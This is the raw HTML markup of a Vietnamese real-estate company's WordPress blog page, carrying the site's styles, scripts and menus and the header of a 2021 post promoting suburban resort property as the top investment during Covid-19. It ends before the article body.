:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-content-protect-css' href='https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://reti.vn/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://reti.vn/blog/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://reti.vn/blog/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://reti.vn/blog/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://reti.vn/blog/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.9" id="responsive-lightbox-nivo_lightbox-js"></script>
<script type="text/javascript" id="responsive-lightbox-lite-script-js-extra">
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
//# sourceURL=responsive-lightbox-lite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.9" id="responsive-lightbox-lite-script-js"></script>
<link rel="https://api.w.org/" href="https://reti.vn/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reti.vn/blog/wp-json/wp/v2/posts/29643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reti.vn/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reti.vn/blog/?p=29643' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<script data-cfasync="false"> var dFlipLocation = "https://reti.vn/blog/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default"};</script><link rel="amphtml" href="https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/?amp"><link rel="icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://reti.vn/blog/wp-content/uploads/2022/04/cropped-16x16-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-mobile-footer-wrap {
    text-align: center;
    background-color: #222;
    color: #fff;
    padding-top: 30px;
    padding-bottom: 30px;
    clear: both;
    display: none;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-29643 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child tagdiv-small-theme" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    <!-- Mobile Search -->
    <div class="td-search-background" style="visibility:hidden"></div>
    <div class="td-search-wrap-mob" style="visibility:hidden">
        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://reti.vn/blog/">
                <div class="td-search-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
                <div role="search" class="td-search-input">
                    <span>Search</span>
                    <label for="td-header-search-mob">
                        <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
                    </label>
                </div>
            </form>
            <div id="td-aj-search-mob"></div>
        </div>
    </div>

    <!-- Mobile Menu -->
    <div class="td-menu-background" style="visibility:hidden"></div>
    <div id="td-mobile-nav" style="visibility:hidden">
        <div class="td-mobile-container">
            <!-- mobile menu top section -->
            <div class="td-menu-socials-wrap">
                <!-- close button -->
                <div class="td-mobile-close">
                    <a href="#"><i class="td-icon-close-mobile"></i></a>
                </div>
            </div>

            <!-- menu section -->
            <div class="td-mobile-content">
                <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh" class="td-mobile-main-menu"><li id="menu-item-17243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17243"><a href="https://reti.vn">Trang chủ<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11603"><a href="https://reti.vn/projects">Dự án<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37118"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/bat-dong-san-phu-quoc/makaio-park/">MAKAIO PARK<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-37117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37117"><a href="https://reti.vn/blog/phan-tich-du-an/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Đà Nẵng<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-20732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20732"><a href="https://reti.vn/blog/dich-vu-bat-dong-san/">Dịch vụ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20226"><a href="https://reti.vn/blog/phat-trien-bat-dong-san/">Phát triển bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-17117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17117"><a href="https://reti.vn/blog/phan-phoi-du-an/">Phân phối dự án<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-17139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17139"><a href="https://reti.vn/blog/ma-tu-van-va-phat-trien-quy-dat/">M&#038;A tư vấn và phát triển quỹ đất<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-11261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11261"><a href="#">Tin tức<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://reti.vn/blog/phap-luat-bat-dong-san/">Pháp luật bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://reti.vn/blog/cam-nang-bat-dong-san/">Cẩm nang bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2230"><a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://reti.vn/blog/nha-dep/">Nhà đẹp<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-16809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16809"><a href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2226"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-35903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35903"><a href="#">Báo cáo<i class="td-icon-menu-right td-element-after"></i></a></li>
	<li id="menu-item-21980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21980"><a href="https://reti.vn/blog/chuyen-gia-bat-dong-san/">Nhận định chuyên gia bất động sản<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul>
</li>
<li id="menu-item-19992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://reti.vn/blog/ve-reti/">Về RETI<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a target="_blank" href="https://reti.vn/blog/lien-he-2/">Trở thành đại lý<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-35052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35052"><a href="https://reti.vn/blog/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Da Nang<i class="td-icon-menu-right td-element-after"></i></a></li>
<li id="menu-item-38168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38168"><a href="https://reti.vn/blog/retizy/">RETIZY<i class="td-icon-menu-right td-element-after"></i></a></li>
</ul></div>            </div>
        </div>
    </div>

    <div id="td-outer-wrap" class="td-theme-wrap">
        <div class="td-header-wrap td-header-style-1">
            <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                <div class="td-header-sp-logo">
                    
                    <div class="td-logo-text-wrap">
                        <div class="td-logo-text-container">
                                                        <a class="td-logo-wrap" href="https://reti.vn/blog/">
                                <span class="td-logo-text">Trang thông tin chính thức RETI Proptech</span>
                            </a>
                                                        <span class="td-tagline-text">Giải pháp công nghệ bất động sản toàn diện</span>
                        </div>
                    </div>
                </div>
            </div>

            <div class="td-header-menu-wrap-full td-container-wrap">
                <div class="td-header-menu-wrap td-header-gradient">
                    <div class="td-container td-header-row td-header-main-menu">
                        <div id="td-header-menu" role="navigation">
                            <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

                            <div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-1" class="sf-menu tagdiv-small-theme-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17243"><a href="https://reti.vn">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11603"><a href="https://reti.vn/projects">Dự án</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37118"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/bat-dong-san-phu-quoc/makaio-park/">MAKAIO PARK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37117"><a href="https://reti.vn/blog/phan-tich-du-an/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Đà Nẵng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20732"><a href="https://reti.vn/blog/dich-vu-bat-dong-san/">Dịch vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20226"><a href="https://reti.vn/blog/phat-trien-bat-dong-san/">Phát triển bất động sản</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17117"><a href="https://reti.vn/blog/phan-phoi-du-an/">Phân phối dự án</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17139"><a href="https://reti.vn/blog/ma-tu-van-va-phat-trien-quy-dat/">M&#038;A tư vấn và phát triển quỹ đất</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11261"><a href="#">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://reti.vn/blog/tin-va-su-kien-noi-bo/">Tin và sự kiện nội bộ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2229"><a href="https://reti.vn/blog/phap-luat-bat-dong-san/">Pháp luật bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2227"><a href="https://reti.vn/blog/cam-nang-bat-dong-san/">Cẩm nang bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2230"><a href="https://reti.vn/blog/phong-thuy-bat-dong-san/">Phong thủy bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://reti.vn/blog/nha-dep/">Nhà đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16809"><a href="https://reti.vn/blog/meo-nho-bat-dong-san/">Mẹo nhỏ bất động sản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2226"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35903"><a href="#">Báo cáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21980"><a href="https://reti.vn/blog/chuyen-gia-bat-dong-san/">Nhận định chuyên gia bất động sản</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19992"><a href="https://reti.vn/blog/ve-reti/">Về RETI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2336"><a target="_blank" href="https://reti.vn/blog/lien-he-2/">Trở thành đại lý</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35052"><a href="https://reti.vn/blog/sun-cosmo-residence-da-nang/">Sun Cosmo Residence Da Nang</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38168"><a href="https://reti.vn/blog/retizy/">RETIZY</a></li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://reti.vn/blog/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://reti.vn/blog/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Thị trường bất động sản" class="entry-crumb" href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đầu tư số 1 trong mùa Covid-19</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-29643 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-bat-dong-san">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://reti.vn/blog/thi-truong-bat-dong-san/">Thị trường bất động sản</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/" rel="bookmark" title="Bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đầu tư số 1 trong mùa Covid-19">
                        Bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đầu tư số 1 trong mùa Covid-19                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://reti.vn/blog/author/duc-nguyen/">Anh Đức Marketing</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2021-08-17T17:09:19+00:00" >17/08/2021</time>
                    </span>

                    <!-- comments -->
                    <div class="td-post-comments">
                        <a href="https://reti.vn/blog/bat-dong-san-nghi-duong-ven-do-kenh-dau-tu-mua-covid/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image">
                                                            <img class="entry-thumb lazyload" data-src="https://reti.vn/blog/wp-content/uploads/2021/08/1-0737-1-1-768x576.png" alt="Bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đầu tư số 1 trong mùa Covid-19" title="Bất động sản nghỉ dưỡng ven đô sẽ trở thành kênh đầu tư số 1 trong mùa Covid-19" src="[data-uri]" style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/576;" />
                                                    </div>
                
                
